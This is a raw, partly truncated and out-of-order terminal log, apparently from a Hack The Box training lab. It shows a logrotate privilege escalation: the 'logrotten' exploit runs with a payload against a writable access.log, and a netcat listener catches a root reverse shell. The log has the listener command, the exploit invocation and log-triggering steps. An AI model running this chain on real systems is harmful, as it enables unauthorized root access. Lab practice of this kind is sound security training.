 ┌──(kali㉿kali)-[~/Desktop]
└─$ nc -lvnp 7890
listening on [any] 7890 ...
connect to [10.10.14.2] from (UNKNOWN) [10.129.204.41] 47428
root@ubuntu:~#
htb-student@ubuntu:~/logrotten$ cat /home/htb-student/backups/access.log
htb-student@ubuntu:~/logrotten$ cat /home/htb-student/backups/access.log
htb-student@ubuntu:~/logrotten$ cat /home/htb-student/backups/access.log
htb-student@ubuntu:~/logrotten$ cat /home/htb-student/backups/access.log
htb-student@ubuntu:~/logrotten$ find / -type f -name “*.log” -exec ls -alps
find: missing argument to `-exec'
grep: denied”: No such file or directory
htb-student@ubuntu:~/logrotten$ find / -type f -name “*.log” -print0 2>/dev/
privileges for: $file”; fi; done
htb-student@ubuntu:~/logrotten$ cat /home/htb-student/backups/access.log
htb-student@ubuntu:~/logrotten$ echo "test_log" > /home/htb-student/backups/
htb-student@ubuntu:~/logrotten$ cat /home/htb-student/backups/access.log
htb-student@ubuntu:~/logrotten$ cat /home/htb-student/backups/access.log
htb-student@ubuntu:~/logrotten$ echo "test_log" > /home/htb-student/backups/
htb-student@ubuntu:~/logrotten$ cat /home/htb-student/backups/access.log
htb-student@ubuntu:~/logrotten$ cd /home/htb-student/
htb-student@ubuntu:~$ ls
backups logrotten pspy64
htb-student@ubuntu:~$ cd backups/
htb-student@ubuntu:~/backups$ ls
access.log access.log.1 access.log.2 access.log.3
htb-student@ubuntu:~/backups$ cat *.log
htb-student@ubuntu:~/backups$ cat *.log*
test_log
test_log
192.168.0.104 - - [29/Jun/2019:14:39:55 +0000] "GET /robbie03 HTTP/1.1" 404
htb-student@ubuntu:~/backups$ cd ../logrotten/
htb-student@ubuntu:~/logrotten$ ls
logrotten logrotten.c logrotten.png payload README.md test
htb-student@ubuntu:~/logrotten$ ./logrotten -p ./payload /home/htb-student/b
ackups/access.log
Waiting for rotating /home/htb-student/backups/access.log...
Renamed /home/htb-student/backups with /home/htb-student/backups2 and create
d symlink to /etc/bash_completion.d
Waiting 1 seconds before writing payload...
Done!
htb-student@ubuntu:~/logrotten$
┌──(kali㉿kali)-[~]
└─$ ssh htb-student@10.129.204.41
htb-student@10.129.204.41's password:
Welcome to Ubuntu 20.04.5 LTS (GNU/Linux 5.19.0-051900-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Sun 16 Jul 2023 12:19:29 PM UTC
System load: 0.0
Usage of /: 80.1% of 6.25GB
Memory usage: 13%
Swap usage: 0%
Processes: 220
Users logged in: 1
IPv4 address for ens160: 10.129.204.41
IPv6 address for ens160: dead:beef::250:56ff:feb9:931d
9 updates can be applied immediately.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check y
our Internet connection or proxy settings
Last login: Sun Jul 16 11:44:14 2023 from 10.10.14.2
htb-student@ubuntu:~$ echo "test_log" > /home/htb-student/backups/access.log
htb-student@ubuntu:~$ echo "test_log" > /home/htb-student/backups/access.log
htb-student@ubuntu:~$ echo "test_log" > /home/htb-student/backups/access.log
htb-student@ubuntu:~$